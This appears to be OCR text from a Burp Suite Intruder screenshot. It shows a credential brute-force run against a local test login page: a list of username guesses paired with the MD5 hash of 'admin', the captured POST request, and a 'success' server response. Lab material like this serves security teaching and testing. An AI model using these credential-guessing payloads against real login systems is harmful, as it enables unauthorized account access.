 Request Payload1 Payload2 Status Error Timeout Length Comment
1 admin 21232f297a57a5a743894a0e4a801fc3 200 214
120 admin 21232f297a57a5a743894a0e4a801fc3 200 214
2 admin12 21232f297a57a5a743894a0e4a801fc3 200 211
3 admin888 21232f297a57a5a743894a0e4a801fc3 200 211
4 admin8 21232f297a57a5a743894a0e4a801fc3 200 211
5 admin123 21232f297a57a5a743894a0e4a801fc3 200 211
6 sysadmin 21232f297a57a5a743894a0e4a801fc3 200 211
7 adminxxx 21232f297a57a5a743894a0e4a801fc3 200 211
8 adminx 21232f297a57a5a743894a0e4a801fc3
9 6kadmin 21232f297a57a5a743894a0e4a801fc3
10 base 21232f297a57a5a743894a0e4a801fc3
11 feitium 21232f297a57a5a743894a0e4a801fc3
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/login.html
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
username=admin&password=21232f297a57a5a743894a0e4a801fc3
Result 120 | Intruder attack 1
Payload 1: admin
Payload 2: 21232f297a57a5a743894a0e4a801fc3
Status: 200
Length: 214
Timer: 1
Previous
Next
Action
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 Jun 2018 06:20:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 7
success
微信号: Bypass--